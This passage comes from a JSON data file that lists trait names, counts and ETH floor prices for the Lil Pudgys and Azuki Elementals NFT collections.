Barrel",84,{"ETH":0.2}]]},"lilpudgys":{"Background":[["Beige",3088,{"ETH":0.2161}],["Blue",3203,{"ETH":0.21609}],["Lavendar",3073,{"ETH":0.2161}],["Mint",3279,{"ETH":0.23}],["Pink",2874,{"ETH":0.2395}],["Red",1763,{"ETH":0.217429}],["Tangerine",2851,{"ETH":0.21616279}],["Yellow",1782,{"ETH":0.29}]],"Body":[["Apron",172,{"ETH":0.254998}],["Basketball Jersey Black",219,{"ETH":0.255}],["Basketball Jersey Blue",219,{"ETH":0.287277}],["Basketball Jersey Pink",220,{"ETH":0.21616279}],["Bib Pengu",271,{"ETH":0.328}],["Bib Pudgy",267,{"ETH":0.2487}],["Big P",66,{"ETH":0.287}],["Birthmark",131,{"ETH":0.9999}],["Black Belt",44,{}],["Bow Tie Black",130,{"ETH":0.5}],["Bow Tie Blue",131,{"ETH":0.32}],["Bow Tie Pink",145,{"ETH":0.3}],["Bronze Medal",195,{"ETH":0.31}],["Caveman",140,{"ETH":0.216152}],["Christmas Lights",132,{"ETH":0.3}],["Christmas Sweater Blue",108,{"ETH":0.352}],["Christmas Sweater Green",166,{"ETH":0.29}],["Christmas Sweater Purple",164,{}],["Christmas Sweater Red",108,{"ETH":0.288}],["Christmas Sweater Tan",163,{"ETH":0.28}],["Electric Coat",142,{"ETH":0.325}],["Fish Lover",99,{"ETH":0.338}],["Fish Lover Blue",131,{"ETH":1.89}],["Flannel Blue",208,{"ETH":0.235}],["Flannel Green",208,{"ETH":0.259}],["Flannel Pink",208,{"ETH":0.228899}],["Flannel Red",206,{"ETH":0.2161}],["Football Jersey Green",151,{"ETH":0.25}],["Football Jersey Navy",166,{"ETH":0.3099999}],["Football Jersey Purple",166,{"ETH":0.23573634}],["Football Jersey Red",161,{"ETH":0.2187}],["Gold Chain",54,{"ETH":1.19}],["Gold Medal",66,{"ETH":0.2499}],["Hawaiian Shirt",132,{"ETH":1.0}],["Hawaiian Shirt Flower",197,{"ETH":0.229959}],["Hoodie Black",122,{"ETH":0.279}],["Hoodie GM",76,{"ETH":0.4}],["Hoodie Orange",186,{"ETH":0.2349}],["Hoodie Pink",116,{"ETH":0.27995}],["Hoodie Purple",186,{"ETH":0.2488}],["Hoodie Red",185,{"ETH":0.2569}],["Huddle",187,{"ETH":0.228899}],["Huddle Lime",220,{"ETH":0.2945}],["Hula Coconut",110,{"ETH":1.5}],["Hula Green",219,{"ETH":0.299}],["Hula Tan",220,{"ETH":0.2395}],["Ice Coat",110,{"ETH":0.55}],["Kimono Abstract",66,{"ETH":0.7}],["Kimono Black",110,{}],["Kimono Brown",215,{"ETH":0.2347}],["Kimono Flower Blue",120,{"ETH":0.21743}],["Kimono Flower Pink",121,{"ETH":0.35}],["Kimono Flower Purple",162,{"ETH":0.7899}],["Kimono Gold",36,{"ETH":0.399}],["Kimono Gray",222,{"ETH":0.29}],["Kimono Ice",26,{"ETH":1.15}],["Kimono Orange",86,{"ETH":0.23}],["Kimono Red",133,{"ETH":0.2487}],["Kimono White",97,{"ETH":0.217428}],["King's Robe Blue",52,{"ETH":1.49}],["King's Robe Red",55,{"ETH":0.4}],["Lei Assorted",111,{"ETH":0.7}],["Lei Blue",131,{"ETH":0.507071}],["Lei Pink",132,{"ETH":0.29}],["Lei Purple",132,{"ETH":0.29}],["Overalls",306,{"ETH":0.34}],["Pjs Dots Blue",256,{"ETH":0.29}],["Pjs Dots Orange",255,{"ETH":0.33}],["Pjs Dots Purple",260,{"ETH":0.4269}],["Pjs Dots Yellow",219,{"ETH":0.3398}],["Pjs Stripes Christmas",97,{"ETH":0.449}],["Pjs Stripes Lime",218,{"ETH":0.228899}],["Pjs Stripes Maroon",215,{"ETH":0.298}],["Pjs Stripes Pink",241,{"ETH":0.23588616}],["Poncho Black",160,{"ETH":5.25}],["Poncho Blue",221,{"ETH":0.228899}],["Poncho Pink",218,{"ETH":0.249}],["Pudgy Boy Green",53,{"ETH":0.83}],["Pudgy Boy Purple",54,{}],["Pudgy Boy White",55,{"ETH":0.89}],["Puffer Black",177,{"ETH":1.314}],["Puffer Blue",177,{"ETH":0.35}],["Puffer Green",176,{"ETH":0.33}],["Puffer Orange",132,{"ETH":0.38699496}],["Puffer Red",175,{"ETH":0.251}],["Red Belt",121,{"ETH":1.11}],["Scarf Blue",250,{"ETH":0.287277}],["Scarf Gray",220,{"ETH":0.299}],["Scarf Green",249,{"ETH":0.333}],["Scarf Pink",176,{"ETH":0.48}],["Scarf Purple",175,{"ETH":0.303}],["Shark Tooth Necklace",185,{"ETH":0.2598}],["Shirt Black",281,{"ETH":0.5}],["Shirt Blue",219,{"ETH":0.5}],["Shirt Green",254,{"ETH":0.8}],["Shirt Red",221,{"ETH":0.269}],["Silver Chain",143,{"ETH":0.29999999}],["Silver Medal",109,{"ETH":0.275}],["Small T Blue",121,{"ETH":0.29}],["Small T Red",120,{"ETH":0.299}],["Small T White",132,{"ETH":0.3}],["Suit Black",142,{"ETH":0.48}],["Suit Blue",185,{"ETH":0.3320543569}],["Suit Red",184,{"ETH":0.2875}],["Suit White",109,{"ETH":0.42}],["Surfboard Necklace",162,{"ETH":0.2378}],["Tank Top Blue",187,{"ETH":0.25998}],["Tank Top Red",250,{"ETH":0.21609}],["Tank Top White",255,{"ETH":0.3356}],["Tank Top Yellow",187,{"ETH":0.265}],["Toga",266,{"ETH":0.217429}],["Tool Belt",246,{"ETH":0.249}],["Tribal Necklace",186,{"ETH":0.347999}],["Tube Black",256,{"ETH":0.3}],["Tube Blue",218,{"ETH":0.33}],["Tube Dino Blue",87,{"ETH":0.3487}],["Tube Dino Green",74,{"ETH":0.2929}],["Tube Dino Orange",86,{}],["Tube Donut",142,{"ETH":0.69}],["Tube Flamingo",109,{"ETH":9.0}],["Tube Orange",220,{"ETH":0.229}],["Tube Pink",284,{"ETH":0.229}],["Tube Swan",108,{"ETH":0.216162}],["Tube Unicorn",54,{}],["Tube Yellow",236,{"ETH":0.2488}],["Turtleneck Blue",215,{"ETH":0.25}],["Turtleneck Gray",259,{"ETH":0.2161}],["Turtleneck Green",243,{"ETH":0.249}],["Turtleneck Pink",247,{"ETH":0.35}],["Vote 4 Pudgy",153,{"ETH":2.99}],["White Belt",273,{"ETH":0.263913}],["Yellow Belt",219,{"ETH":0.287277}]],"Face":[["Aviators",366,{"ETH":0.24}],["Blushing",3032,{"ETH":0.2161}],["Circle Glasses",559,{"ETH":0.33}],["Clout Goggles",220,{"ETH":0.29999999}],["Cross Eyed",1597,{"ETH":0.216152}],["Curious",1106,{"ETH":0.21609}],["Cute",3733,{"ETH":0.2161}],["Football",381,{"ETH":0.34}],["Goggles",217,{"ETH":0.5}],["Goggles Pink",322,{"ETH":0.25945678}],["Goggles Yellow",342,{"ETH":0.2187}],["Goofy Glasses",154,{"ETH":0.28}],["Mad",1699,{"ETH":0.217429}],["Nerd Blushing",217,{"ETH":0.4}],["Nerd Cute",399,{"ETH":0.265}],["Nerd Normal",219,{"ETH":0.3356}],["Normal",3124,{"ETH":0.23573634}],["Reading Cross Eyed",582,{"ETH":0.2378}],["Reading Cute",550,{"ETH":0.278}],["Reading Normal",437,{"ETH":0.46}],["Scouter",66,{}],["Shades Blue",218,{"ETH":0.32}],["Shades Yellow",219,{"ETH":0.2875}],["Ski Goggles",220,{"ETH":0.3356}],["Squad",466,{"ETH":0.275}],["Star Glasses",43,{"ETH":1.69}],["Upside Down Orange",88,{"ETH":0.37}],["Upside Down Purple",83,{"ETH":0.2999}],["Winking",1254,{"ETH":0.2289}]],"Head":[["Afro",220,{"ETH":0.228899}],["Afro Gold Pick",86,{}],["Backwards Black",222,{"ETH":0.2929}],["Backwards Blue",144,{"ETH":0.33}],["Backwards Green",219,{"ETH":0.38699496}],["Backwards Red",141,{"ETH":0.3320543569}],["Beanie Black",335,{"ETH":0.287277}],["Beanie Blue",323,{"ETH":0.24}],["Beanie Gray",220,{"ETH":0.29}],["Beanie Orange",218,{"ETH":0.2488}],["Beanie Pink",239,{"ETH":0.3099999}],["Beanie Tan",359,{"ETH":0.249}],["Beanie White",320,{"ETH":0.25945678}],["Biker Helmet",141,{"ETH":0.295}],["Biker Helmet Black",98,{"ETH":0.298}],["Bow Blue",264,{"ETH":0.352}],["Bow Purple",272,{"ETH":0.216152}],["Bow Red",315,{"ETH":0.299}],["Bowl Cut",75,{"ETH":0.31}],["Bowl Cut Blonde",121,{"ETH":0.4}],["Bowl Cut Red",119,{"ETH":0.55}],["Bucket Hat Black",342,{"ETH":0.2161}],["Bucket Hat Blue",310,{"ETH":0.235}],["Bucket Hat Green",217,{"ETH":1.1}],["Bucket Hat Red",316,{"ETH":0.217428}],["Bucket Hat Tan",219,{"ETH":0.3}],["Chef's Hat",306,{"ETH":0.249}],["Construction Helmet",291,{"ETH":0.23588616}],["Cowboy Hat",284,{"ETH":0.2598}],["Cowboy Hat Tall",76,{"ETH":0.8}],["Crown",44,{"ETH":1.5}],["Durag Blue",185,{"ETH":0.24}],["Durag Leopard",260,{"ETH":0.23}],["Durag Purple",267,{"ETH":0.229}],["Durag Red",181,{"ETH":0.216162}],["Earmuffs",305,{"ETH":0.353}],["Egg Shell",323,{"ETH":0.287277}],["Egg Shell Gold",65,{"ETH":0.399}],["Elf Hat",282,{"ETH":0.2161}],["Fireman Helmet",283,{"ETH":0.335}],["Fish Black",220,{"ETH":0.254998}],["Fish Blue",133,{"ETH":0.217429}],["Fish Gold",44,{"ETH":0.33}],["Fish Gray",220,{"ETH":0.29}],["Fish Green",130,{"ETH":0.259}],["Fish Orange",63,{"ETH":0.287277}],["Fish Red",219,{"ETH":0.2378}],["Flat Cap Black",278,{"ETH":0.369}],["Flat Cap Blue",259,{"ETH":0.249}],["Flat Cap Green",291,{"ETH":0.229}],["Flat Cap Tan",295,{"ETH":0.287277}],["Flower Blue",221,{"ETH":0.2187}],["Flower Crown",64,{"ETH":0.69}],["Flower Pink",162,{"ETH":0.298}],["Flower Purple",163,{"ETH":0.29}],["Flower Red",163,{"ETH":0.287}],["Flower White",84,{"ETH":0.348}],["Flower Yellow",154,{"ETH":0.2289}],["Grizzly Bear Hat",220,{"ETH":0.3099999}],["Hammerhead",44,{"ETH":0.45}],["Hat Black",329,{"ETH":0.21616279}],["Hat Blue",220,{"ETH":0.4269}],["Hat Green",330,{"ETH":0.2349}],["Hat Red",219,{"ETH":0.228899}],["Headband",218,{"ETH":0.2569}],["Headphones Blue",316,{"ETH":0.299}],["Headphones Gold",88,{"ETH":0.39}],["Ice Crown",32,{"ETH":1.6}],["Jester's Hat",188,{"ETH":0.21609}],["Leaf Crown",215,{"ETH":0.23573634}],["Leaf Crown Gold",77,{"ETH":0.33}],["Lucky Hat",277,{"ETH":0.228899}],["Macaroni",239,{"ETH":0.21743}],["Mohawk Green",219,{"ETH":0.265}],["Mohawk Orange",275,{"ETH":0.275}],["Mohawk Purple",217,{"ETH":0.48}],["Mohawk Red",262,{"ETH":0.2487}],["Ninja Headband",186,{"ETH":0.5}],["None",841,{"ETH":0.288}],["Panda Hat",129,{"ETH":0.298}],["Party Hat",175,{"ETH":0.747}],["Party Hat Orange",288,{"ETH":0.399}],["Party Hat Purple",295,{"ETH":0.28}],["Pirate Hat",220,{"ETH":0.269}],["Polar Bear Hat",99,{}],["Rice Hat",110,{"ETH":0.3}],["Sailor's Cap",296,{"ETH":0.2875}],["Santa Hat",218,{"ETH":0.5}],["Shark",121,{"ETH":0.33}],["Shark Albino",77,{"ETH":0.7}],["Sideways Black",185,{"ETH":0.25}],["Sideways Blue",132,{"ETH":2.49}],["Sideways Green",191,{"ETH":0.255}],["Sideways Red",132,{"ETH":0.346}],["Sombrero",258,{"ETH":0.2395}],["Sombrero Black",185,{"ETH":0.287277}],["Top Hat",256,{"ETH":0.228899}],["Top Hat Gold",77,{"ETH":0.354}],["Top Hat Gold Tall",39,{"ETH":1.69}],["Top Hat Tall",111,{"ETH":0.33}],["Viking Helmet",185,{"ETH":0.278}],["Viking Helmet Black",141,{"ETH":0.69}],["Visor Blue",315,{"ETH":0.4}],["Visor Green",335,{"ETH":0.23}],["Wizard Hat",161,{"ETH":0.299}]],"Left Flipper":[["Balloon Gold",55,{"ETH":0.374}],["Balloon Green",129,{"ETH":1.0}],["Balloon Red",150,{"ETH":0.34995}],["Balloon Sword Red",146,{"ETH":1.0}],["Butterfly Net",139,{"ETH":0.6}],["Candy Cane Green",127,{"ETH":0.335}],["Candy Cane Red",127,{"ETH":0.88}],["Chop Sticks",160,{"ETH":0.42}],["Gold Sword",76,{"ETH":0.346}],["Golf Club",138,{"ETH":0.29}],["Ice Cream",154,{"ETH":1.0}],["Ice Staff",33,{"ETH":0.5}],["Ice Sword",22,{}],["Juice Box",126,{"ETH":0.275}],["Kite Blue",148,{"ETH":0.3398}],["Kite Gold",52,{"ETH":0.46}],["Lollipop",158,{"ETH":0.55}],["Maracas",139,{"ETH":0.395}],["None",18799,{"ETH":0.21609}],["Popsicle",163,{"ETH":0.3099999}],["Rubber Ducky",129,{"ETH":0.24}],["Spoon",137,{"ETH":0.38699496}],["Spoon Gold",75,{"ETH":1.5}],["Star Wand",73,{}],["Stick",130,{"ETH":0.899}],["Surfboard Yellow",106,{}],["Turkey Leg",116,{"ETH":0.4}],["Ukelele",106,{"ETH":3.85}]],"Legendary":[["Astronaut",1,{}],["Avocado",1,{}],["Backwards",1,{}],["Hotdog",1,{}],["Jetpack",1,{}],["Runt",1,{}],["Stuck",1,{}],["Taco",1,{}],["Tree",1,{}]],"Pudgy Knight":[["Black",1,{}],["Blue",1,{}],["Gold",1,{}],["Gray",1,{"ETH":15.0}],["Green",1,{}],["Ice",1,{}],["Orange",1,{}],["Purple",1,{}],["Red",1,{}],["White",1,{}]],"Right Flipper":[["Balloon Blue",177,{"ETH":0.263913}],["Balloon Gold",55,{"ETH":0.2699}],["Balloon Red",174,{"ETH":0.29}],["Balloon Sword Black",164,{"ETH":0.249}],["Balloon Sword Blue",220,{"ETH":0.2488}],["Balloon Sword Purple",164,{"ETH":0.29}],["Balloon Sword Red",164,{"ETH":0.29}],["Basketball",217,{"ETH":0.599}],["Bat",216,{"ETH":0.2378}],["Candy Cane Green",217,{"ETH":0.265}],["Candy Cane Red",218,{"ETH":0.666}],["Carrot",218,{"ETH":0.73}],["Cheese Burger",218,{"ETH":0.298}],["Chocolate",220,{"ETH":0.7}],["Chop Sticks",174,{"ETH":0.228899}],["Croissant",218,{"ETH":0.269}],["Football",222,{"ETH":0.67}],["GM Sign",142,{"ETH":0.393}],["Gold Staff",65,{}],["Golden Plunger",77,{"ETH":0.4269}],["Ice Cream",159,{"ETH":9.0}],["Juice Box",187,{"ETH":0.2395}],["Kite Gold",108,{"ETH":0.469}],["Kite Green",220,{"ETH":0.2161}],["Kite Red",218,{"ETH":0.287277}],["Lollipop",219,{"ETH":0.228899}],["Maracas",222,{"ETH":0.29}],["None",13277,{"ETH":0.21609}],["Picket Sign",219,{"ETH":0.303}],["Plunger",185,{"ETH":0.44}],["Plushie Black",218,{"ETH":0.75}],["Plushie Blue",197,{"ETH":0.2499}],["Plushie Gold",77,{"ETH":0.5}],["Plushie Green",175,{"ETH":0.25945678}],["Plushie Ice",54,{"ETH":0.5}],["Plushie Pink",176,{"ETH":0.47}],["Plushie Purple",175,{"ETH":0.333}],["Plushie Red",176,{"ETH":0.35}],["Popsicle",222,{"ETH":0.4}],["Roses",215,{"ETH":0.48}],["Rubber Ducky",106,{"ETH":1.88888}],["Spoon",155,{"ETH":0.228899}],["Spoon Gold",65,{"ETH":0.2347}],["Star Wand",99,{"ETH":0.423}],["Stick",172,{"ETH":0.34}],["Sunflower",175,{"ETH":0.2945}],["Surfboard Blue",219,{"ETH":0.3356}],["Surfboard Tan",215,{"ETH":0.279}],["Sword",174,{"ETH":0.3356}],["Sword Gold",86,{"ETH":0.46}],["Sword Ice",44,{"ETH":0.295}],["Turkey Leg",164,{"ETH":0.287277}]],"Skin":[["Baby Pink",1552,{"ETH":0.24}],["Blue",1722,{"ETH":0.21743}],["Cream",1760,{"ETH":0.217429}],["Gold",133,{"ETH":0.6767}],["Green",851,{"ETH":0.275}],["Ice",76,{"ETH":1.11}],["Leopard",438,{"ETH":0.25998}],["Leopard Gray",221,{"ETH":0.333}],["Leopard Lime",343,{"ETH":0.363}],["Leopard Pink",220,{"ETH":0.3}],["Leopard Yellow",286,{"ETH":0.6}],["Light Gray",1787,{"ETH":0.21609}],["Maroon",1553,{"ETH":0.2349}],["Mint",1492,{"ETH":0.2161}],["Normal",2226,{"ETH":0.217428}],["Poison Green",172,{"ETH":0.99}],["Poison Purple",176,{"ETH":0.216152}],["Poison Red",173,{"ETH":0.25}],["Poison Yellow",174,{"ETH":0.2378}],["Purple",913,{"ETH":0.2161}],["Red",915,{"ETH":0.21616279}],["Tiger",542,{"ETH":0.229959}],["Tiger Blue",438,{"ETH":0.263913}],["Tiger Pink",446,{"ETH":0.2598}],["Tiger Red",452,{"ETH":0.249}],["Tiger White",176,{"ETH":0.2875}],["Volcanic Black",359,{"ETH":0.249}],["Volcanic Orange",788,{"ETH":0.2487}],["Volcanic Tan",732,{"ETH":0.24}],["Volcanic Turquoise",797,{"ETH":0.228899}]]},"azukielementals":{"Background":[["Blue",529,{"ETH":0.0647}],["Cool Gray",632,{"ETH":0.053548}],["Khaki",535,{"ETH":0.054799}],["Midnight",209,{"ETH":0.097}],["Midnight Blue",696,{"ETH":0.053548}],["Off White A",3211,{"ETH":0.047097}],["Off White B",3281,{"ETH":0.047098}],["Off White C",3096,{"ETH":0.04866}],["Off White D",3172,{"ETH":0.0547}],["Orange",66,{"ETH":0.37}],["Red",1839,{"ETH":0.059649}],["Turquoise",497,{"ETH":0.049}],["White",22,{"ETH":4.29}]],"Clothing":[["Archer - Earth",32,{"ETH":0.399}],["Archer - Fire",41,{}],["Archer - Lightning",32,{"ETH":0.123}],["Archer - Water",41,{"ETH":0.13}],["BJMC Jacket",24,{"ETH":9.99}],["Bathrobe",43,{}],["Bathrobe - Gold",13,{}],["Beekeeper",39,{"ETH":0.22}],["Bikini - Earth",66,{"ETH":0.13}],["Bikini - Fire",35,{"ETH":0.45}],["Bikini - Lightning",47,{}],["Bikini - Water",51,{"ETH":0.08}],["Blazer - Earth",149,{"ETH":0.1185}],["Blazer - Fire",182,{"ETH":0.094}],["Blazer - Lightning",136,{"ETH":0.069}],["Blazer - Water",178,{"ETH":0.13}],["Bomber Jacket - Earth",157,{"ETH":0.058899}],["Bomber Jacket - Fire",175,{"ETH":0.047097}],["Bomber Jacket - Lightning",118,{"ETH":0.085}],["Bomber Jacket - Water",140,{"ETH":0.0749}],["Bomber Jacket with Yukata and Hoodie",56,{"ETH":0.111}],["Bonsai Backpack",42,{"ETH":0.074}],["Bubble Puffer Jacket",140,{"ETH":0.053}],["Carabiner Jacket",118,{"ETH":0.053548}],["Cat Kigurumi",36,{"ETH":1.5}],["Ceremonial Cloak",83,{"ETH":0.054799}],["Collared Shirt with Loose Jacket",56,{"ETH":0.06}],["Crop-Top Sweater with Chains",42,{"ETH":0.34}],["Cyber Armor",40,{}],["Cyber Armor - Gold",8,{}],["Denim Vest",119,{}],["Desert Robes",32,{"ETH":0.15}],["Dress Shirt with Tie",30,{}],["Fire Overalls",28,{"ETH":0.275}],["Fire Suit",23,{"ETH":0.37}],["Flight Jacket",55,{"ETH":0.19}],["Frog Kigurumi",36,{"ETH":4.2}],["Froggy Raincoat",44,{}],["Fur Hood Parka",163,{"ETH":0.04894}],["Fur Jacket with Backpack",60,{"ETH":0.119}],["Fur Jacket with Sweater",83,{"ETH":0.0547}],["Fur Serape",66,{"ETH":0.189999}],["Furry Collar Brown Jacket",132,{"ETH":0.053548}],["Green Rope Tunic",95,{"ETH":0.178}],["Grey Hoodie",222,{"ETH":0.058899}],["High Collar Bomber Jacket",133,{"ETH":0.084748}],["High Collar Crop Top Jacket",54,{}],["High Collar Fur Jacket",111,{"ETH":0.173849}],["High Collar Jacket",114,{"ETH":0.15}],["High Collar Sweatshirt",77,{"ETH":0.13}],["High Collar Vest",78,{}],["Hood Up - Earth",142,{"ETH":0.0777}],["Hood Up - Fire",150,{"ETH":0.061}],["Hood Up - Lightning",132,{"ETH":0.0725}],["Hood Up - Water",145,{"ETH":0.06404}],["Hoodie Vest",90,{"ETH":0.12}],["Iridescent Armor",39,{"ETH":15.0}],["Iridescent Armor - Gold",10,{"ETH":1.49}],["Iridescent Hoodie",32,{"ETH":0.0749}],["Iridescent Ribbon Shirt",46,{}],["Jacket with Vest",100,{"ETH":0.0631}],["Kids Kimono",56,{}],["Kimono - Earth",141,{"ETH":0.0626}],["Kimono - Fire",180,{"ETH":0.063999}],["Kimono - Lightning",121,{"ETH":0.17}],["Kimono - Water",145,{"ETH":0.08}],["Kimono Jacket - Earth",180,{"ETH":0.0596789}],["Kimono Jacket - Fire",183,{"ETH":0.0668}],["Kimono Jacket - Lightning",133,{"ETH":0.08}],["Kimono Jacket - Water",141,{"ETH":0.065}],["Kimono with Purple Jacket",44,{"ETH":0.35}],["Leather Jacket with Square Studs",140,{"ETH":0.1299}],["Leather Jacket with Stud Straps",64,{}],["Letterman Jacket - Earth",153,{"ETH":0.053548}],["Letterman Jacket - Fire",178,{"ETH":0.11}],["Letterman Jacket - Lightning",128,{"ETH":0.09}],["Letterman Jacket - Water",145,{"ETH":0.049}],["Lightning Cape",142,{"ETH":0.0769}],["Lightning Poncho",28,{"ETH":0.089}],["Lightning Puffer Jacket",121,{"ETH":0.073}],["Loose Collared Shirt - Earth",130,{"ETH":0.0863}],["Loose Collared Shirt - Fire",152,{"ETH":0.095}],["Loose Collared Shirt - Lightning",108,{"ETH":0.06989}],["Loose Collared Shirt - Water",141,{"ETH":0.08}],["Monk Robe",62,{"ETH":0.199}],["Monk Yukata",68,{"ETH":0.179}],["Ninja Leather Jacket",64,{"ETH":0.097}],["Ninja Suit",35,{}],["Noragi - Earth",169,{"ETH":0.054799}],["Noragi - Fire",171,{"ETH":0.08}],["Noragi - Lightning",131,{"ETH":0.04866}],["Noragi - Water",159,{"ETH":0.138}],["Officer Jacket",76,{"ETH":0.0547}],["Overalls",92,{"ETH":0.055}],["Oversized T-shirt",221,{"ETH":0.1}],["Parka - Earth",159,{"ETH":0.0599}],["Parka - Fire",150,{}],["Parka - Lightning",127,{"ETH":0.064950001}],["Parka - Water",130,{"ETH":0.053599}],["Puffer Jacket - Earth",132,{"ETH":0.078}],["Puffer Jacket - Fire",137,{"ETH":0.072}],["Puffer Jacket - Lightning",109,{"ETH":0.0626}],["Puffer Jacket - Water",125,{"ETH":0.055}],["Puffer Vest",72,{"ETH":0.2}],["Qipao - Earth",141,{"ETH":0.049}],["Qipao - Fire",170,{"ETH":0.13}],["Qipao - Lightning",114,{"ETH":0.0646}],["Qipao - Water",128,{"ETH":0.2}],["Quilted Lightning Top",82,{"ETH":0.13}],["Raijin",19,{"ETH":19.99}],["Red Leather Jacket with Yukata",76,{"ETH":0.058899}],["Red Panda Kigurumi",35,{"ETH":0.3339}],["Relaxed V-Neck Shirt",55,{"ETH":0.08}],["Ripped T-shirt",50,{"ETH":0.08}],["Robe with Water Shawl",130,{"ETH":0.12}],["Sailing Jacket with Tank Top",70,{"ETH":0.9}],["Sand Robes",29,{"ETH":0.15}],["School Uniform",101,{}],["School Uniform with Backpack",64,{"ETH":0.119}],["Scout's Uniform",37,{}],["Shirt with Vest",91,{"ETH":0.08}],["Simple Hoodie - Earth",159,{"ETH":0.053549}],["Simple Hoodie - Fire",180,{"ETH":0.3535}],["Simple Hoodie - Lightning",151,{"ETH":0.065}],["Simple Hoodie - Water",146,{"ETH":0.07}],["Sloth Kigurumi",36,{"ETH":0.4}],["Sloth Stone",35,{"ETH":0.3}],["Spiked Armor",39,{"ETH":0.19999}],["Spiked Armor - Gold",9,{"ETH":1.88}],["Spiked Jacket",108,{"ETH":0.17}],["Steampunk Gi",60,{}],["Strapless Top - Earth",63,{"ETH":0.095}],["Strapless Top - Fire",51,{}],["Strapless Top - Lightning",60,{"ETH":0.1968}],["Strapless Top - Water",46,{}],["Sweater with Scarf",91,{"ETH":0.097}],["T-Shirt",280,{"ETH":0.08}],["T-shirt with Crossbody Bag",80,{"ETH":0.15}],["Tactical Cloak",80,{"ETH":0.05444}],["Tactical Jacket",126,{"ETH":0.0749}],["Tang Jacket",116,{"ETH":0.05}],["Tank Top",266,{"ETH":0.0486994}],["Tank Top with Shirt - Earth",152,{"ETH":0.097}],["Tank Top with Shirt - Fire",135,{"ETH":0.12}],["Tank Top with Shirt - Lightning",115,{"ETH":0.057697}],["Tank Top with Shirt - Water",115,{"ETH":0.0521}],["Tech Cape",95,{"ETH":0.13}],["Tech Cloak",63,{"ETH":0.092}],["Tech Jacket",135,{"ETH":0.0680457}],["Tech Jacket with Beads",132,{}],["Tech Jacket with Hoodie",85,{"ETH":0.13}],["Terracotta Armor",35,{"ETH":0.15}],["Terracotta Armor - Gold",9,{"ETH":3.99}],["Top - Earth",91,{"ETH":0.0547}],["Top - Fire",104,{"ETH":0.0749}],["Top - Lightning",106,{"ETH":0.129}],["Top - Water",96,{"ETH":0.145}],["Track Suit - Earth",148,{"ETH":0.0547}],["Track Suit - Fire",153,{"ETH":0.0599}],["Track Suit - Lightning",109,{"ETH":0.053548}],["Track Suit - Water",103,{"ETH":0.196749}],["Turtleneck with Jacket",90,{"ETH":0.0647}],["Turtleneck with Quilted Jacket",45,{"ETH":0.37}],["Varsity Jacket with Backpack",156,{"ETH":0.145}],["Wasteland Overcloak",28,{"ETH":0.1}],["Water Hoodie with Vest",105,{"ETH":0.0547}],["Water Pendant",20,{}],["Water Shirt with Dress",18,{"ETH":0.6}],["Water Strap Hoodie with Robe",159,{"ETH":0.25}],["Wave Cloak",82,{"ETH":0.08}],["Wave Hoodie",76,{"ETH":0.0686}],["Wavy Top",96,{"ETH":0.125}],["Western Jacket",79,{"ETH":0.13}],["White Noragi",115,{"ETH":0.0547}],["Windbreaker",65,{"ETH":0.0547}],["Yukata - Earth",166,{"ETH":0.047098}],["Yukata - Fire",158,{"ETH":0.06}],["Yukata - Lightning",117,{"ETH":0.059649}],["Yukata - Water",149,{"ETH":0.1}],["Yukata with Crossbody Bag",85,{"ETH":1.0}],["Zhongshan Shirt with Robe",87,{"ETH":0.0686}]],"Domain":[["Earth",4466,{"ETH":0.047098}],["Fire",4448,{"ETH":0.047097}],["Lightning",4430,{"ETH":0.04866}],["Water",4440,{"ETH":0.049}]],"Ear":[["56 Fitness Stud",140,{"ETH":0.15}],["9 Lives Arcade Stud",47,{}],["Axe",26,{"ETH":0.065}],["Bajoran Cuff",113,{"ETH":0.051949}],["Black Jade Stud",71,{"ETH":0.2}],["Bow Charm",11,{}],["Butterflies",49,{"ETH":0.33}],["Carabiner",43,{"ETH":0.13}],["Demon Charm",33,{}],["Double Hoop",76,{"ETH":0.0749}],["Fang Charm",135,{"ETH":0.078}],["Firmament Studs",62,{"ETH":0.129}],["Flame Wrap",25,{}],["Flower Hoop",19,{"ETH":0.19}],["Helix Cuff",120,{"ETH":1.5}],["Hoop Cuff",167,{"ETH":0.075}],["Jade Hoop",108,{"ETH":0.17}],["Leaf Climber",52,{"ETH":0.17}],["Lightning",156,{"ETH":1.25}],["Mushroom",29,{"ETH":0.45}],["Origami Charm",40,{}],["Pearl Stud",60,{"ETH":0.055}],["Safety Pin",22,{"ETH":0.37}],["Scorpion Wrap",78,{"ETH":0.16}],["Sea Star",32,{"ETH":0.1555}],["Shell Earbuds",44,{"ETH":0.0899}],["Spike",406,{"ETH":0.0486994}],["Spiral",61,{"ETH":4.0}],["Star Charm",96,{"ETH":0.25}],["Water Drops",55,{"ETH":0.08}],["Wave Charm",116,{"ETH":0.13}]],"Eyes":[[">\u003c",33,{}],["Blue Cat Eyes",74,{"ETH":0.05444}],["Bored",331,{"ETH":0.055}],["Calm",804,{"ETH":0.0547}],["Careless",327,{"ETH":0.053549}],["Chill",358,{"ETH":0.0699}],["Closed",883,{"ETH":0.0523}],["Concerned",377,{"ETH":0.057697}],["Daydreaming",478,{"ETH":0.075}],["Demon",278,{"ETH":0.0666}],["Determined",813,{"ETH":0.065}],["Doom",34,{"ETH":14.99}],["Dozy",20,{}],["Dread",19,{"ETH":16.99}],["Eager",528,{"ETH":0.05}],["Enticing",808,{"ETH":0.04866}],["Fire",76,{"ETH":0.094}],["Focused",414,{"ETH":0.0486994}],["Foresight",7,{}],["Frog Eyes",73,{"ETH":0.15}],["Frustrated",32,{"ETH":0.275}],["Gloomy",11,{}],["Glowing",178,{"ETH":0.179}],["Happy",56,{}],["Honest",503,{"ETH":0.047097}],["Hopeful",848,{"ETH":0.0547}],["Indifferent",379,{"ETH":0.0547}],["Jaded",371,{"ETH":0.047098}],["Joyful",442,{"ETH":0.053}],["Kind",370,{"ETH":0.053548}],["Lightning",68,{"ETH":0.129}],["Meditating",366,{"ETH":0.055}],["Napping",30,{}],["Nostalgic",465,{"ETH":0.050505}],["Peaceful",374,{"ETH":0.04894}],["Pensive",364,{"ETH":0.073}],["Powerful",813,{"ETH":0.053548}],["Relaxed",389,{"ETH":0.049}],["Resolute",982,{"ETH":0.062}],["Ruby",388,{"ETH":0.0749}],["Serene",474,{"ETH":0.0631}],["Skeptical",406,{"ETH":0.0998}],["Sleepy",52,{"ETH":0.35}],["Snoozy",24,{"ETH":0.5}],["Striking",419,{"ETH":0.0521}],["Surprised",11,{}],["Suspicious",469,{"ETH":0.054799}],["Tired",363,{"ETH":0.059649}],["Valiant",361,{"ETH":0.063949}],["Wary",900,{"ETH":0.053548}],["Worried",65,{"ETH":0.119}],["Wrath",24,{"ETH":4.29}],["Yellow Cat 